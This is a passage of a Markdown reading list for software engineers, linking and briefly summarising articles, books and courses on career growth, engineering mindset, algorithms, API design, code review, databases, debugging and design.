- Many conference talks cover proof of concepts rather than real-world scenarios.
- Dealing with legacy is completely normal.
- Architecture is more important than nitpicking.
- Focus on automation over documentation where appropriate.
- Having some technical debt is healthy.
- Senior engineers must develop many skills besides programming.
- We’re all still junior in some areas.
- [How to Build Good Software](https://www.csc.gov.sg/articles/how-to-build-good-software)
- A good high-level summary of fundamental engineering practices.
- The root cause of bad software has less to do with specific engineering choices, and more to do with how development projects are managed.
- There is no such thing as platonically good engineering: it depends on your needs and the practical problems you encounter.
- Software should be treated not as a static product, but as a living manifestation of the development team’s collective understanding.
- Software projects rarely fail because they are too small; they fail because they get too big.
- Beware of bureaucratic goals masquerading as problem statements. If our end goal is to make citizens’ lives better, we need to explicitly acknowledge the things that are making their lives worse.
- Building software is not about avoiding failure; it is about strategically failing as fast as possible to get the information you need to build something good.
- [How to be a -10x Engineer](https://taylor.town/-10x)
- Nullify the output of 10 engineers.
- Hold 10 engineers hostage in a technical discussion.
- Waste 10 weeks of wages on cloud costs.
- Waste 400 hours of engineering on bad architecture.
- Incur 400 hours of bug triage.
## Other general material and list of resources
### Books
- [The Imposter's Handbook](https://bigmachine.io/products/the-imposters-handbook) - \$30. From the author: "Don't have a CS Degree? Neither do I - That's why I wrote this book."
- [The Computer Science Book](https://thecomputersciencebook.com/book/)
### Articles
- [mr-mig/every-programmer-should-know: a collection of (mostly) technical things every software developer should know](https://github.com/mr-mig/every-programmer-should-know)
- [Famous Laws Of Software Development](https://www.timsommer.be/famous-laws-of-software-development/)
- [The Amazon Builders' Library](https://aws.amazon.com/builders-library/?cards-body.sort-by=item.additionalFields.customSort&cards-body.sort-order=asc)
- There is a list of the best articles in this [Twitter Thread](https://twitter.com/g_bonfiglio/status/1673650452846505985)
- [kdeldycke/awesome-falsehood](https://github.com/kdeldycke/awesome-falsehood): Falsehoods Programmers Believe in
- [hellerve/programming-talks](https://github.com/hellerve/programming-talks)
- [TechYaks](https://techyaks.com/): list of talks
- [Talks that changed the way I think about programming](http://www.opowell.com/post/talks-that-changed-the-way-i-think-about-programming/)
- [What every computer science major should know](http://matt.might.net/articles/what-cs-majors-should-know/)
- [kamranahmedse/developer-roadmap](https://github.com/kamranahmedse/developer-roadmap)
- [mtdvio/every-programmer-should-know](https://github.com/mtdvio/every-programmer-should-know): a collection of (mostly) technical things every software developer should know about
- [Mike Acton’s Expectations of Professional Software Engineers](https://adamj.eu/tech/2022/06/17/mike-actons-expectations-of-professional-software-engineers/)
- [Things they didn't teach you about Software Engineering](https://vadimkravcenko.com/shorts/things-they-didnt-teach-you/)
- Domain knowledge is more important than your coding skills
- Code is secondary. Business value is first.
- You work with uncertainty most of the time
- [We overestimate our short-term ability, but underestimate our long-term ability.](https://paavandesign.com/blog/ostaulta/)
- Specialisation is for insects.
- [Want an unfair advantage in your tech career? Consume content meant for other roles](https://matthewgrohman.substack.com/p/want-an-unfair-advantage-in-your)
- Cross-functional understanding is critical in modern tech companies
- Helps to avoid underestimating the importance and difficulty other roles
- Helps you to be strategic in your interaction with people in that role
### Axioms
- [Precepts - Urbit](https://urbit.org/blog/precepts/)
- Data is better than code.
- Correctness is more important than performance.
- Deterministic beats heuristic.
- One hundred lines of simplicity is better than twenty lines of complexity.
- If your abstractions are leaking, it's not due to some law of the universe; you just suck at abstracting. Usually, you didn't specify the abstraction narrowly enough.
- If you avoid changing a section of code for fear of awakening the demons therein, you are living in fear. If you stay in the comfortable confines of the small section of the code you wrote or know well, you will never write legendary code. All code was written by humans and can be mastered by humans.
- If there's clearly a right way to do something and a wrong way, do it the right way. Coding requires incredible discipline.
- The best way to get the right answer is to try it the wrong way.
- Practice tells you that things are good or bad; theory tells you why.
- Not being qualified to solve a problem is no reason not to solve it.
- If you don't understand a system you're using, you don't control it. If nobody understands the system, the system is in control.
- [Embedded Rules of Thumb](https://embeddedartistry.com/blog/2018/04/26/embedded-rules-of-thumb/)
- [50 Ideas That Changed My Life](https://www.perell.com/blog/50-ideas-that-changed-my-life)
- [Reflections on 10,000 Hours of Programming](https://matt-rickard.com/reflections-on-10-000-hours-of-programming/)
- [20 Things I've Learned in my 20 Years as a Software Engineer](https://www.simplethread.com/20-things-ive-learned-in-my-20-years-as-a-software-engineer/)
### Courses
- [Google Tech Dev Guide](https://techdevguide.withgoogle.com/)
- [The Missing Semester of Your CS Education](https://missing.csail.mit.edu/), MIT. Includes lectures about the shell, editors, data wrangling, git, debugging and profiling, meta programming, security and cryptography.
- [Mathematics for the adventurous self-learner](https://www.neilwithdata.com/mathematics-self-learner), Neil Sainsbury
- [jwasham/coding-interview-university](https://github.com/jwasham/coding-interview-university): a complete computer science study plan to become a software engineer.
- [Teach Yourself Computer Science](https://teachyourselfcs.com/): an opinionated set of the best CS resources.
- [ossu/computer-science](https://github.com/ossu/computer-science): free self-taught education in Computer Science!
## Topics
### Algorithm and data structures
- Read the [CLRS](https://mitpress.mit.edu/books/introduction-algorithms). You can watch and download the course on [OCW](http://ocw.mit.edu/courses/electrical-engineering-and-computer-science/6-046j-introduction-to-algorithms-sma-5503-fall-2005/) - there are newer courses as well.
- Or [The Algorithm Design Manual](https://www.amazon.com/Algorithm-Design-Manual-Steven-Skiena/dp/1849967202?ie=UTF8&qid=1297127794&ref_=sr_1_1&sr=8-1)
- Try out some algorithms on [Project Euler](https://projecteuler.net/)
- [CS 61B Spring 2023](https://sp23.datastructur.es/)
Other resources:
- [Algorithms](http://jeffe.cs.illinois.edu/teaching/algorithms/), Jeff Erickson
Let's be honest: algorithms can be a pretty dry topic. [This quora question](https://www.quora.com/Is-there-a-book-that-teaches-algorithms-data-structures-and-other-computer-science-basics-in-a-fun-way) lists some funnier learning alternative, including:
- [Grokking Algorithms](https://www.amazon.com/dp/1617292230/ref=cm_sw_su_dp)
- [Essential Algorithms](https://www.amazon.com/Essential-Algorithms-Practical-Approach-Computer/dp/1118612108?ie=UTF8&*Version*=1&*entries*=0)
- [Data Structure Visualization](https://www.cs.usfca.edu/~galles/visualization/Algorithms.html)
- 🎞 [15 Sorting Algorithms in 6 Minutes](https://www.youtube.com/watch?v=kPRA0W1kECg&ab_channel=TimoBingmann)
- [Hashing](https://samwho.dev/hashing/)
- [Visualizing Algorithms](https://bost.ocks.org/mike/algorithms/)
Example implementations:
- [trekhleb/javascript-algorithms](https://github.com/trekhleb/javascript-algorithms): algorithms and data structures implemented in JavaScript
- [The Algorithms](https://the-algorithms.com/)
### API design & development
General REST content:
- [Architectural Styles and the Design of Network-based Software Architectures](https://www.ics.uci.edu/~fielding/pubs/dissertation/top.htm), Roy Fielding (the inventor of REST)
- [A collection of useful resources for building RESTful HTTP+JSON APIs.](https://github.com/yosriady/api-development-tools)
- [Best practices for REST API design](https://stackoverflow.blog/2020/03/02/best-practices-for-rest-api-design/), Stack Overflow Blog
- 📖 [Undisturbed REST: a guide to designing the perfect API](https://www.mulesoft.com/sites/default/files/resource-assets/ebook-UndisturbedREST_v1.pdf): very complete book about RESTful API design.
Example guidelines:
- [Microsoft's Rest API guidelines](https://github.com/Microsoft/api-guidelines/blob/master/Guidelines.md)
- [Zalando RESTful API and Event Scheme Guidelines](https://opensource.zalando.com/restful-api-guidelines/)
- [Google's API Design Guide](https://cloud.google.com/apis/design/): a general guide to design networked API.
- [AIP-1: AIP Purpose and Guidelines](https://google.aip.dev/1)
- AIP stands for API Improvement Proposal, which is a design document providing high-level, concise documentation for API development.
More specific topics:
- [Why you should use links, not keys, to represent relationships in APIs](https://cloud.google.com/blog/products/application-development/api-design-why-you-should-use-links-not-keys-to-represent-relationships-in-apis), Martin Nally, Google
- "Using links instead of foreign keys to express relationships in APIs reduces the amount of information a client needs to know to use an API, and reduces the ways in which clients and servers are coupled to each other."
- [Give me /events, not webhooks](https://blog.sequin.io/events-not-webhooks/)
- Events can unlock much-needed webhook features, like allowing your webhook consumers to replay or reset the position of their webhook subscription.
### Attitude, habits, mindset
- [Mastering Programming](https://www.prod.facebook.com/notes/kent-beck/mastering-programming/1184427814923414#), Kent Beck.
- [The traits of a proficient programmer](https://www.oreilly.com/ideas/the-traits-of-a-proficient-programmer)
- [The tao of programming](http://www.mit.edu/~xela/tao.html): a set of parables about programming.
- [Taking Ownership Is The Most Effective Way to Get What You Want](http://www.theeffectiveengineer.com/blog/take-ownership-of-your-goals)
- [Finding Time to Become a Better Developer](https://medium.freecodecamp.org/finding-time-to-become-a-better-developer-eebc154881b2)
- [Ten minutes a day](https://blog.usejournal.com/ten-minutes-a-day-e2fa1084f924): how Alex Allain wrote a book in less than 200 hours, by writing 10 minutes _every_ day.
- [The care and feeding of software engineers (or, why engineers are grumpy)](https://humanwhocodes.com/blog/2012/06/12/the-care-and-feeding-of-software-engineers-or-why-engineers-are-grumpy/)
- In the triumvirate of software, product managers, designers, and software engineers, only the engineers are expected to turn off their creative minds and just produce.
- Both engineers and product managers tend to think, incorrectly, that product specifications or requirements are equivalent to the furniture manual from Ikea.
- This is one of the top things that make engineers grumpy: constantly shifting priorities.
- Even though many engineers will complain that product managers change their minds, almost none will account for that in their time estimates.
- Computer science programs aren’t about preparing you for the tasks you’ll face in industry.
- When there are more engineers than can be used, engineering time ends up going away from developing and towards planning, synchronization, and coordination.
- Involve engineers in the creative process
- Give engineers opportunities to be creative.
- Encourage time off.
- Let 'em code
- Express appreciation
- [The Product-Minded Software Engineer](https://blog.pragmaticengineer.com/the-product-minded-engineer/), Gergely Orosz
- Great product engineers know that minimum lovable products need the right depth
- Product-minded engineers quickly map out edge cases and think of ways to reduce work on them: often bringing solutions that require no engineering work
- Engage in user research and customer support
- Bring well-backed product suggestions to the table
- Offer product/engineering tradeoffs
- [40 Lessons From 40 Years](https://medium.com/@schlaf/40-lessons-from-40-years-de39d2c622d6), Steve Schlafman
- If you want to make progress on the things that matter most, you need to decide who you’re going to disappoint. It’s inevitable.
- The best investment you can make is your own education. Never stop learning. The second best investment you can make is building your network through authentic and meaningful interactions. It is what you know and who you know.
- You’ll never get what you don’t ask for or actively seek out. Go for it!
- It’s not about the light at the end of the tunnel. It’s the tunnel. Show up every day and enjoy the process.
- A great teammate always puts the organization and its purpose ahead of their own self interests.
- Pick your spots. We have limited time and our brains can only process so much. Focus is key. Choose wisely.
- Every person is likely struggling with something. Be kind. Be helpful.
- [On Coding, Ego and Attention](https://josebrowne.com/on-coding-ego-and-attention/)
- Beginner’s mind accepts the fact that absolute knowledge is infinite and thus keeping score is a waste of time.
- Mastery is simply the accumulation of momentum, not the accumulation of knowledge.
- Dealing with ego distraction has taught me to love the problem solving process. It’s taught me to love and respect the learning process. As a result I’m more productive. I’m less anxious. I’m a better teammate. I’m a better friend and a better thinker.
- [Fixed vs. Growth: The Two Basic Mindsets That Shape Our Lives](https://www.brainpickings.org/2014/01/29/carol-dweck-mindset/)
- [What does a great software engineer look like?](https://fwouts.com/articles/great-software-engineer)
- [Good sleep, good learning, good life](https://supermemo.guru/wiki/Good_sleep,_good_learning,_good_life)
- 🎞 [Steve Jobs: if you don't ask for help, you won't get very far](https://www.youtube.com/watch?v=zkTf0LmDqKI&ab_channel=SiliconValleyHistoricalAssociation)
- [Programming quotes](https://www.ronaldsvilcins.com/2020/12/10/programming-quotes/)
- [Be Kind](https://boz.com/articles/be-kind)
- Being kind is fundamentally about taking responsibility for your impact on the people around you.
- It requires you be mindful of their feelings and considerate of the way your presence affects them.
- [Warren Buffett Says This 1 Simple Habit Separates Successful People From Everyone Else](https://www.inc.com/marcel-schwantes/warren-buffett-says-this-is-1-simple-habit-that-separates-successful-people-from-everyone-else.html)
- The difference between successful people and really successful people is that really successful people say no to almost everything.
- [How to get lucky?](https://jjude.com/luck)
- [Programmers should stop celebrating incompetence](https://world.hey.com/dhh/programmers-should-stop-celebrating-incompetence-de1a4725), DHH
- The magic of programming is largely just things you don't know yet.
- It's not fine to think you shouldn't be on some paths towards mastery, if you intend to make programming your career.
- [There’s no speed limit](https://sive.rs/kimo)
- [Don't Wait for Motivation, Act for Momentum](https://salman.io/blog/momentum-motivation/)
- Start with a tiny task. Then ride its momentum.
> Imposter syndrome is underrated: a lot of talk goes into overcoming imposter syndrome. I say embrace self-skepticism and doubt yourself every day. In a fast-moving industry where lots of your knowledge expires every year, even the most junior people around you constantly cook up skills you don't have; you stay competitive by applying with the determination (and even fear) of the novice. The upside of this treadmill is that every engineer is on it: just because you're an imposter doesn't mean that other people are more deserving than you, because they're imposters too. You should advocate for yourself, take risks, pat yourself on the back when things go well, and, as you start to build a track record of solving problems, trust your skills and adaptability. Just make no mistake: you're only as good as the last problem you solve.
Dan Heller, Building a Career in Software
> I had learned already never to empty the well of my writing, but always to stop when there was still something there in the deep part of the well, and let it refill at night from the springs that fed it. -- Ernest Hemingway
- [The Grug Brained Developer](https://grugbrain.dev): habits of self-aware programmer. Like Tao of Programming, different style.
> Good judgment comes from experience.
> Experience comes from bad judgment.
#### Procrastination
- [News is bad for you – and giving up reading it will make you happier](https://www.theguardian.com/media/2013/apr/12/news-is-bad-rolf-dobelli), The Guardian
- News misleads
- News is irrelevant
- News has no explanatory power
- News is toxic to your body
- News increases cognitive errors
- News inhibits thinking
- News works like a drug
- News wastes time
- News makes us passive
- News kills creativity
### Authentication/authorization
- [Authorization in a microservices world](https://www.alexanderlolis.com/authorization-in-a-microservices-world)
- [Authorization Logic: Rules are hard because they evolve over time](https://www.osohq.com/post/rules-are-hard-logic-for-authorization)
### Automation
- [Automation Should Be Like Iron Man, Not Ultron](http://queue.acm.org/detail.cfm?id=2841313)
### Beyond software engineering & random
- [Why Software Engineers like Woodworking](https://www.zainrizvi.io/blog/why-software-engineers-like-woodworking/)
### Biases
Biases don't only apply to hiring. For instance, the fundamental attribution bias also applies when criticizing somebody's code written a long time ago, in a totally different context.
- [Cognitive bias cheat sheet](https://betterhumans.coach.me/cognitive-bias-cheat-sheet-55a472476b18#.6temb6hyg). #hiring
### Business
- [Payments 101 for a Developer](https://github.com/juspay/hyperswitch/wiki/Payments-101-for-a-Developer)
### Cache
- [Caching challenges and strategies](https://aws.amazon.com/builders-library/caching-challenges-and-strategies/), Amazon Builders Library
### Career growth
- [The Conjoined Triangles of Senior-Level Development](http://frontside.io/blog/2016/07/07/the-conjoined-triangles-of-senior-level-development.html) looks into how to define a senior engineer.
- [Ten Principles for Growth as an Engineer](https://medium.com/@daniel.heller/ten-principles-for-growth-69015e08c35b), Dan Heller.
- [Don't Call Yourself a Programmer](https://www.kalzumeus.com/2011/10/28/dont-call-yourself-a-programmer/), Patrick McKenzie.
- [On being an Engineering Manager](https://nickmchardy.com/2019/02/on-being-an-engineering-manager.html)
- [The career advice I wish I had at 25](https://www.linkedin.com/pulse/career-advice-i-wish-had-25-shane-rodgers/?trk=hp-feed-article-title-like)
- A career is a marathon, not a sprint
- Most success comes from repetition, not new things
- If work was really so great all the rich people would have the jobs
- Management is about people, not things
- Genuinely listen to others
- Recognise that staff are people with finite emotional capacity
- Don’t just network with people your own age
- Never sacrifice personal ethics for a work reason
- Recognise that failure is learning
- [Career advice I wish I’d been given when I was young](https://80000hours.org/2019/04/career-advice-i-wish-id-been-given-when-i-was-young/)
- Don’t focus too much on long-term plans.
- Find good thinkers and cold-call the ones you most admire.
- Assign a high value to productivity over your whole lifespan.
- Don’t over-optimise things that aren’t your top priority.
- Read a lot, and read things that people around you aren’t reading.
- Reflect seriously on what problem to prioritise solving.
- Read more history.
- [Why Good Developers are Promoted into Unhappiness](https://robwalling.com/2007/06/27/why-good-developers-are-promoted-into-unhappiness/), Rob Walling. Or why management might not be for you.
- [A guide to using your career to help solve the world’s most pressing problems](https://80000hours.org/key-ideas/)
- [What's a senior engineer's job?](https://jvns.ca/blog/senior-engineer/) You need to be more than just an individual contributor.
- [From Coding Bootcamp Graduate to Building Distributed Databases](https://medium.com/swlh/from-coding-bootcamp-graduate-to-building-distributed-databases-29acbb723d8)
- Read Books (and papers), not Blog Posts
- Take responsibility for your career trajectory
- 🏙 [The Well Rounded Engineer](https://speakerdeck.com/swanandp/the-well-rounded-engineer) includes lots of great book recommendations.
- Paradigm polyglot (learn different languages & paradigms)
- Database polyglot
- Protocol polyglot (preferably TCP/IP and HTTP)
- Proficiency with build tooling, packaging and distribution
- Debugging, observability
- Deployment, infra and devops
- Software architecture and scaling
- Ability to write toy compilers, interpreters and parsers
- Ability to write toy games
- Ability to understand algorithmic analysis
- [Some career advice](https://lethain.com/career-advice/), Will Larson.
- Advice you get is someone’s attempt to synthesize their experiences, not an accurate statement about how the world works.
- Build a reservoir of prestige.
- Some folks are so good at something that they end up being irreplaceable in their current role, which causes them to get stuck in their role even if they’re a good candidate for more interesting ones.
- Great relationships will follow you everywhere you go. Bad ones too.
- Early in your career, try to work at as many different kinds of companies and in different product vertical as you can.
- [Evil tip: avoid "easy" things](http://yosefk.com/blog/evil-tip-avoid-easy-things.html)
- [The Ultimate Code Kata](https://blog.codinghorror.com/the-ultimate-code-kata/)
- [Traits of a senior software engineer](https://sergiomartins8.hashnode.dev/why-is-a-senior-engineer-senior): impact, perception, visibility, influence, mentoring
- [Software Engineering - The Soft Parts](https://addyosmani.com/blog/software-engineering-soft-parts/)
- Think critically and formulate well-reasoned arguments
- Master the fundamentals
- Focus on the user and all else will follow
- Learn how to learn
- [How To Own Your Growth As A Software Engineer](https://jes.al/2022/07/how-to-own-your-growth-as-a-software-engineer/)
- [The Forty-Year Programmer](https://codefol.io/posts/the-forty-year-programmer/)
- The Better You Get, the Less You Look Like Everybody Else
- You Learn Deep Principles by Doing the Basics
- Look to Other Fields, Learn From Other Fields
- Be Careful About Productivity Tips
- [Senior Engineers are Living in the Future](https://www.zerobanana.com/essays/living-in-the-future/)
#### Getting to Staff Eng
- [I became a FAANG Staff Engineer in 5 years. These are the 14 lessons I learned along the way.](https://medium.com/geekculture/i-became-a-faang-staff-engineer-in-5-years-here-are-the-14-lessons-i-learned-along-the-way-f70ac078875c)
- Software engineering isn’t just coding. Actually, coding is a small part of it.
- Pipeline your work
- Be open to feedback and listen. Like, seriously, listen.
- Great feedback is hard to find; treasure it.
- Keep an eye on the horizon (but not both).
- Figure out what matters and let the rest go.
- Comparison really is the thief of joy.
- Mentorship is a beautiful thing.
- Good days, in general, don’t just “happen”.
- Advice and guidance are just that; they aren’t rules.
- [Guides for reaching Staff-plus engineering roles](https://staffeng.com/guides/), Will Larson
- [Being visible](https://staffeng.com/guides/being-visible)
- [Additional resources on Staff-plus engineering](https://staffeng.com/guides/learning-materials)
### Characters sets
- [The Absolute Minimum Every Software Developer Absolutely, Positively Must Know About Unicode and Character Sets (No Excuses!)](http://www.joelonsoftware.com/articles/Unicode.html)
### Clouds
- [open-guides/og-aws](https://github.com/open-guides/og-aws): a practical guide to AWS
### Code reviews
- [How to do a code review](https://google.github.io/eng-practices/review/reviewer/), Google's engineering practices documentation.
- [Post-Commit Reviews](https://medium.com/@copyconstruct/post-commit-reviews-b4cc2163ac7a): an interesting idea to increase developer velocity (there are some caveats though).
- [How to Make Your Code Reviewer Fall in Love with You](https://mtlynch.io/code-review-love/)
- Review your own code first
- Write a clear changelist description
- Automate the easy stuff
- Answer questions with the code itself
- Narrowly scope changes
- Separate functional and non-functional changes
- Respond graciously to critiques
- Artfully solicit missing information
- Award all ties to your reviewer
- Minimize lag between rounds of review
- [How to Do Code Reviews Like a Human](https://mtlynch.io/human-code-reviews-1/)
- [Ask HN: How do you review code?](https://news.ycombinator.com/item?id=11416746): great discussion on HackerNews, full of interesting ideas.
- [Maslow's pyramid of code reviews](https://www.dein.fr/posts/2015-02-18-maslows-pyramid-of-code-review)
- Another one on the same topic: [The Code Review Pyramid](https://www.morling.dev/blog/the-code-review-pyramid/)
- [Code review in remote teams](https://web.hypothes.is/blog/code-review-in-remote-teams/): very complete set of rules.
- [No code reviews by default](https://www.raycast.com/blog/no-code-reviews-by-default/)
- Responsibility over convention
### Coding & code quality
- [Write code that is easy to delete, not easy to extend](http://programmingisterrible.com/post/139222674273/write-code-that-is-easy-to-delete-not-easy-to)
- [The Ten Commandments of Egoless Programming](http://blog.codinghorror.com/the-ten-commandments-of-egoless-programming/)
- 📖 [Clean Code: A Handbook of Agile Software Craftsmanship](https://www.goodreads.com/book/show/3735293-clean-code), Robert C. Martin. Describes numerous useful best practices. A bit long. There's also a [clean code cheatsheet](cheatsheets/Clean-Code-V2.4.pdf).
- [What Software Craftsmanship is about](https://blog.cleancoder.com/uncle-bob/2011/01/17/software-craftsmanship-is-about.html)
- We’re tired of writing crap.
- We will not accept the stupid old lie about cleaning things up later.
- We will not believe the claim that quick means dirty.
- We will not allow anyone to force us to behave unprofessionally.
- [Tips on naming boolean variables](https://dev.to/michi/tips-on-naming-boolean-variables-cleaner-code-35ig)
- There is a convention to prefix boolean variables and function names with "is" or "has".
- Try to always use is, even for plurals (`isEachUserLoggedIn` is better than `areUsersLoggedIn` or `isUsersLoggedIn`)
- Avoid custom prefixes (`isPaidFor` is better than `wasPaidFor`)
- Avoid negatives (`isEnabled` is better than `isDisabled`)
- [How To Write Unmaintainable Code](https://github.com/Droogans/unmaintainable-code/blob/master/README.md)
- [kettanaito/naming-cheatsheet](https://github.com/kettanaito/naming-cheatsheet): : comprehensive language-agnostic guidelines on variables naming. Home of the A/HC/LC pattern.
- 🧰 [Quality Engineering Guides](https://qeunit.com/guides/)
### Communication
See also the Writing section
- [How to communicate effectively as a developer](https://www.karlsutt.com/articles/communicating-effectively-as-a-developer/)
- Lots of concrete advice and examples for short, medium and long-form writing
### Compilers
- [The Compiler Writer Resource Page](https://c9x.me/compile/bib/)
- [kanaka/mal](https://github.com/kanaka/mal): mal - Make a Lisp
### Configuration
- [The downsides of JSON for config files](https://arp242.net/weblog/JSON_as_configuration_files-_please_dont.html), Martin Tournoij.
- Can't add comments
- Excessive quotation and syntax noise
- Using DC (declarative configuration) to control logic is often not a good idea.
- [Your configs suck? Try a real programming language](https://beepb00p.xyz/configs-suck.html)
- Most modern config formats suck
- Use a real programming language
### Databases
See also the SQL section.
- [A plain English introduction to CAP Theorem](http://ksat.me/a-plain-english-introduction-to-cap-theorem)
- [PACELC theorem](https://en.wikipedia.org/wiki/PACELC_theorem): "in case of network partitioning (P) in a distributed computer system, one has to choose between availability (A) and consistency (C) (as per the CAP theorem), but else (E), even when the system is running normally in the absence of partitions, one has to choose between latency (L) and consistency (C)."
- [Safe Operations For High Volume PostgreSQL](https://www.braintreepayments.com/blog/safe-operations-for-high-volume-postgresql/) (this is for PostgreSQL but works great for other DBs as well).
- [Zero downtime database migrations](https://blog.rainforestqa.com/2014-06-27-zero-downtime-database-migrations/) (code examples are using Rails but this works great for any programming language)
- [Algorithms Behind Modern Storage Systems](https://queue.acm.org/detail.cfm?id=3220266), ACM Queue
- [Let's Build a Simple Database](https://cstack.github.io/db_tutorial/)
- [Readings in Database Systems, 5th Edition](http://www.redbook.io/)
- [Comparing database types: how database types evolved to meet different needs](https://dataguide.prisma.io/intro/comparing-database-types)
- [How does a relational database work](http://coding-geek.com/how-databases-work/)
- [Use the index, Luke](https://use-the-index-luke.com/)
- [Course introduction — MySQL for Developers](https://planetscale.com/learn/courses/mysql-for-developers/introduction/course-introduction), PlanetScale
Exercises:
- [PostgreSQL exercises](https://pgexercises.com/)
NoSQL:
- [NOSQL Patterns](http://horicky.blogspot.nl/2009/11/nosql-patterns.html)
- [NoSQL Databases: a Survey and Decision Guidance](https://medium.baqend.com/nosql-databases-a-survey-and-decision-guidance-ea7823a822d#.9fe79qr90)
- The DynamoDB docs has some great pages:
- [Read Consistency](https://docs.aws.amazon.com/amazondynamodb/latest/developerguide/HowItWorks.ReadConsistency.html)
- [From SQL to NoSQL](https://docs.aws.amazon.com/amazondynamodb/latest/developerguide/SQLtoNoSQL.html)
- [NoSQL Design for DynamoDB](https://docs.aws.amazon.com/amazondynamodb/latest/developerguide/bp-general-nosql-design.html)
- [Redis Explained](https://architecturenotes.co/redis/)
### Data formats
- [Falsehoods Programmers Believe About Phone Numbers](https://github.com/googlei18n/libphonenumber/blob/master/FALSEHOODS.md), Google's `libphonenumber`.
- [Rules for Autocomplete](http://jeremymikkola.com/posts/2019_03_19_rules_for_autocomplete.html): rough specifications for autocomplete fields
- [Falsehoods programmers believe about addresses](https://www.mjt.me.uk/posts/falsehoods-programmers-believe-about-addresses/)
- [Falsehoods Programmers Believe About Names](https://www.kalzumeus.com/2010/06/17/falsehoods-programmers-believe-about-names/)
- [kdeldycke/awesome-falsehood](https://github.com/kdeldycke/awesome-falsehood): falsehoods programmers believe in
- [Understanding UUIDs, ULIDs and String Representations](https://sudhir.io/uuids-ulids)
### Data science/data engineering
- [A dirty dozen: twelve common metric interpretation pitfalls in online controlled experiments](https://blog.acolyer.org/2017/09/25/a-dirty-dozen-twelve-common-metric-interpretation-pitfalls-in-online-controlled-experiments/)
- [datastacktv/data-engineer-roadmap](https://github.com/datastacktv/data-engineer-roadmap): roadmap to becoming a data engineer
- [Awesome Data Engineering Learning Path](https://awesomedataengineering.com/)
- [Emerging Architectures for Modern Data Infrastructure](https://a16z.com/2020/10/15/the-emerging-architectures-for-modern-data-infrastructure/)
- [How to Move Beyond a Monolithic Data Lake to a Distributed Data Mesh](https://martinfowler.com/articles/data-monolith-to-mesh.html)
- Data platforms based on the data lake architecture have common failure modes that lead to unfulfilled promises at scale.
- We need to consider domains as the first class concern, apply platform thinking to create self-serve data infrastructure, and treat data as a product.
- [MLOps](https://madewithml.com/courses/mlops/)
- [Uber's Big Data Platform: 100+ Petabytes with Minute Latency](https://eng.uber.com/uber-big-data-platform/)
- [SQL should be the default choice for data transformation logic](https://www.robinlinacre.com/recommend_sql/)
### Debugging
- [Rubber Duck Problem Solving](http://blog.codinghorror.com/rubber-duck-problem-solving/)
- [Rubber Ducking](http://c2.com/cgi/wiki?RubberDucking)
- [Five Whys](https://en.wikipedia.org/wiki/5_Whys)
- [The Infinite Hows](http://www.kitchensoap.com/2014/11/14/the-infinite-hows-or-the-dangers-of-the-five-whys/): this provides a strong criticism of the five whys method.
- [Linux Performance Analysis in 60,000 Milliseconds](http://techblog.netflix.com/2015/11/linux-performance-analysis-in-60s.html)
- [Post-Mortems at HubSpot: What I Learned From 250 Whys](https://product.hubspot.com/blog/bid/64771/post-mortems-at-hubspot-what-i-learned-from-250-whys)
- [Debugging zine](https://jvns.ca/debugging-zine.pdf), Julian Evans
- [If you understand a bug, you can fix it](https://wizardzines.com/comics/understand-can-fix/)
- [The Thirty Minute Rule](https://daniel.feldroy.com/posts/thirty-minute-rule): if anyone gets stuck on something for more than 30 minutes, they should ask for help
- [How to create a Minimal, Reproducible Example ](https://stackoverflow.com/help/minimal-reproducible-example), Stack Overflow
- [Some ways to get better at debugging](https://jvns.ca/blog/2022/08/30/a-way-to-categorize-debugging-skills/), Julia Evans
- Learn the codebase
- Learn the system (e.g., HTTP stack, database transactions)
- Learn your tools (e.g., `strace`, `tcpdump`)
- Learn strategies (e.g., writing code to reproduce, adding logging, taking a break)
- Get experience: according to a study, "experts simply formed more correct hypotheses and were more efficient at finding the fault."
- [What exactly is the 'Saff Squeeze' method of finding a bug?](https://stackoverflow.com/questions/23865274/what-exactly-is-the-saff-squeeze-method-of-finding-a-bug)
- A systematic technique for deleting both test code and non-test code from a failing test until the test and code are small enough to understand.
- [tcpdump is amazing](https://jvns.ca/blog/2016/03/16/tcpdump-is-amazing/), Julia Evans
### Design (visual, UX, UI, typography)
I highly recommend reading [The Non-Designer's Design Book](http://www.amazon.com/gp/product/0133966151/ref=pd_lpo_sbs_dp_ss_1?pf_rd_p=1944687602&pf_rd_s=lpo-top-stripe-1&pf_rd_t=201&pf_rd_i=0321534042&pf_rd_m=ATVPDKIKX0DER&pf_rd_r=1R7MVQP0BCP7GP9VZGYX). This is a pretty short book that will give you some very actionable design advices.
- If you're working on data, Edward Tufte's [The Visual Display of Quantitative Information](http://www.amazon.com/Visual-Display-Quantitative-Information/dp/0961392142/ref=sr_1_1?ie=UTF8&qid=1458046603&sr=8-1&keywords=tufte) is considered a classic.
- The [Universal Principles of Design](http://www.amazon.com/Universal-Principles-Design-Revised-Updated/dp/1592535879/ref=sr_1_1?ie=UTF8&qid=1458046663&sr=8-1&keywords=universal+principles+of+design) will give you enough vocabulary and concepts to describe design challenges into words.
- [Book recommendations from HackerNews](https://news.ycombinator.com/item?id=12711060)
- 🏙[Design for Non-Designers](https://speakerdeck.com/tracymakes/design-for-non-designers-beyond-tellerand-dusseldorf-2018)
Articles :
- [10 Usability Heuristics Every Designer Should Know](https://uxdesign.cc/10-usability-heuristics-every-designer-should-know-129b9779ac53)
- Visibility of System Status
- The Match Between The System And The Real World
- Every system should have a clear emergency exit
- Don't forget that people spend 90% of their time interacting with other apps
- Recognition Rather Than Recall (recognition = shallow form of retrieval from memory, e.g. a familiar person, recall = deeper retrieval)
- ”Perfection is achieved, not when there is nothing more to add, but when there is nothing left to take away.” – Antoine de Saint-Exupery
- Help Users Recognize, Diagnose, And Recover From Errors
- [Butterick’s Practical Typography](https://practicaltypography.com/)
- [How to pick more beautiful colors for your data visualizations](https://blog.datawrapper.de/beautifulcolors/)
- [Typography for Lawyers](https://typographyforlawyers.com/)
- [Visual design rules you can safely follow every time](https://anthonyhobday.com/sideprojects/saferules/)
Resources:
- 🧰 [bradtraversy/design-resources-for-developers](https://github.com/bradtraversy/design-resources-for-developers): design and UI resources from stock photos, web templates, CSS frameworks, UI libraries, tools...
### Design (OO modeling, architecture, patterns, anti-patterns, etc.)
Here's a list of good books:
- 📖 [Design Patterns: Elements of Reusable Object-Oriented Software](http://www.amazon.com/dp/0201633612/): dubbed "the gang of four", this is almost a required reading for any developer. A lot of those are a bit overkill for Python (because everything is an object, and dynamic typing), but the main idea (composition is better than inheritance) definitely is a good philosophy.
